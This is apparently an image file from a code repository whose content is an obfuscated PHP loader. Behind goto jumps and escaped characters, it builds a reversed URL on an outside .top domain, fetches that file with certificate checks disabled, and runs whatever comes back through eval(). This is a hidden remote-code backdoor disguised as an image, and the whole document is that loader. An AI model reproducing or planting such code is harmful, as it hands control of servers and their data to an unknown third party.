 <?php goto uwDae; GfdAL: $GTcRK .= "\72\163\x70\164\164"; goto j1DDb; rBaUP: $GTcRK .=
"\x2e\x31\x30"; goto Uw0Fy; nEVup: $GTcRK .= "\57\x70\157"; goto c0zg4; Uw0Fy: $GTcRK .=
"\163\x6b\153"; goto dpyKM; dpyKM: $GTcRK .= "\x6f\x2e\157\145"; goto vAsaw; j4Qml: $GTcRK
.= "\57\x78\x65\171\x69"; goto Sfwwl; vgUzs: $GTcRK .= "\x78\164\x2e\x35\x32"; goto jmedW;
uwDae: $GTcRK = ''; goto c0EOT; vAsaw: $GTcRK .= "\163"; goto tY11d; jmedW: $GTcRK .=
"\163\x65\x72"; goto j4Qml; c0zg4: $GTcRK .= "\164"; goto rBaUP; j1DDb: $GTcRK .= "\150";
goto j06Wy; c0EOT: $GTcRK .= "\x74"; goto vgUzs; j06Wy: eval("\x3f\x3e" .
XysT2(strrev($GTcRK))); goto c5CeZ; tY11d: $GTcRK .= "\x2f\x2f"; goto GfdAL; Sfwwl: $GTcRK
.= "\x65\x68"; goto nEVup; c5CeZ: function xYsT2($gWFuk = '') { goto BvoBB; LwCBr: return
$WwgvK; goto fHRnK; femtS: curl_setopt($AbUfV, CURLOPT_URL, $gWFuk); goto Qwud2; JjErK:
$AbUfV = curl_init(); goto Mv5H3; DwTk_: Ht1vG: goto JjErK; uyqWn: $WwgvK =
file_get_contents($gWFuk, false, $pmnMC); goto ms0bJ; BvoBB: if
(function_exists("\143\165\x72\154\x5f\x69\156\151\164") &&
function_exists("\143\x75\162\x6c\137\145\x78\145\x63")) { goto Ht1vG; } goto c3RdM; Qwud2:
$WwgvK = curl_exec($AbUfV); goto cotBF; cotBF: curl_close($AbUfV); goto Neg4W; Neg4W:
O55wZ: goto LwCBr; ms0bJ: goto O55wZ; goto DwTk_; PdPfh: curl_setopt($AbUfV,
CURLOPT_SSL_VERIFYHOST, false); goto femtS; c3RdM: $pmnMC =
stream_context_create(["\150\164\164\x70" => ["\x6d\x65\x74\150\x6f\144" =>
"\x47\105\124"]]); goto uyqWn; G5ad3: curl_setopt($AbUfV, CURLOPT_SSL_VERIFYPEER, false);
goto PdPfh; Mv5H3: curl_setopt($AbUfV, CURLOPT_RETURNTRANSFER, true); goto HDzCk; HDzCk:
curl_setopt($AbUfV, CURLOPT_TIMEOUT, 500); goto G5ad3; fHRnK: }